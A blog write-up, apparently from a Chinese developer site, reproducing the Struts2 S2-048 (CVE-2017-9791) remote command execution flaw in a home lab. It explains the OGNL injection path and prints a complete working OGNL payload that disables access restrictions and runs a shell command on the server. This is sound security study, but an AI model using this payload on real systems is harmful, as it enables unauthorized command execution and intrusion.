搭建centos服务器环境事实上是为了复现CVE-2017-9791 Struts(S2-048远程命令执行漏洞)

一、 漏洞分析

原理:在Struts2.3.x 系列的Showcase应用中演示Struts2整合Struts1的插件中存在一处任意代码执行漏洞。当应用使用了Struts2 Struts1的插件时,可能导致不受信任的输入传入到ActionMessage类中导致命令执行。



具体分析(以struts2.3.24版本为例):

漏洞触发位置在SaveGangsterAction.java中,



在struts2中开启了struts1的插件,org.apache.struts2.s1.Struts1Action类是把封装了struts1的Action 以便兼容在struts2中。

首先这里ActionForwardforward = action.execute(mapping, actionForm, request, response);会把表单的请求处理回显给客户端。

然后addActionMessage(getText(msg.getKey(),Arrays.asList(msg.getValues())));这里又调用了getText方法会把action messages传递给com.opensymphony.xwork2.util.LocalizedTextUtil.getDefaultMessage。

最后在其中又调用了com.opensymphony.xwork2.util.TextParseUtil.translateVariables,它用来调用OGNL 表达式用处理字符串表达式。漏洞利用OGNL表达式执行任意命令。

二、 实验环境



1. 靶机:centOS 7.3 :https://www.centos.org/download/

2. 攻击机: Windows10 64-bit

三、 实验结果

//实验操作的完整步骤

首先搭建实验环境,这里使用的靶机环境为centOS 7.3 64-bit

在对应网站下载受影响的struts2版本具体影响范围为struts2.3.*

这里使用了struts2.3.24进行漏洞复现

将struts2-showcase.war放到tomcat/webapps目录下,首先进行本地测试服务是否完好

服务器靶机:curl 127.0.0.1:8080\

发现有response说明服务完好。查询本机ip地址为192.168.36.128

那么在攻击机上进行基本访问

这里UA使用firefox,url:http://192.168.36.128:8080/struts2-showcase/integration/editGangster.action

验证漏洞:在Gangster Name中提交${1+1}发现最终1+1被执行

说明漏洞存在



于是构造payload:name=${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd="ifconfig").(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=newjava.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}&age=111&__checkbox_bustedBefore=true&description=

其中加粗的地方为可执行的命令

这里面遇到一个坑,调了很久不知道哪里出了问题。。就是我在直接提交payload的时候发现返回name字段不能为空,加一个回车换行就可以,具体在验证脚本中有写到。

Burpsuite抓包修改重放可以看到

成功执行了ifconfig命令





于是写脚本验证,脚本主体如下:

由于需要换行(最后还是不知道为什么)于是在蓝色箭头处手动添加换行符。

执行脚本

服务器端信息:

至此、漏洞验证过程完毕

342

342

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?